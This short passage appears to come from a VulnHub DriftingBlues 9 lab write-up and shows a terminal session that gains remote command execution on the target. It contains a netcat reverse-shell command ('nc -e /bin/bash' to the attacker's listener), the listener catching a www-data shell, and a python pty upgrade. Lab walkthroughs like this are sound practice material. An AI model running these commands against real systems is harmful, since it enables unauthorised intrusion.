 [*] Testing remote execution
[+] Remote exec is working with system() :)
Submit your commands, type exit to quit
> nc -e /bin/bash 192.168.1.16 9999
sent 11, rcvd 1105840
┌──(root㉿kali)-[~/vulnhub/DriftingBlues/9]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.1.66: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.66] 32797
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@debian:/var/www/html$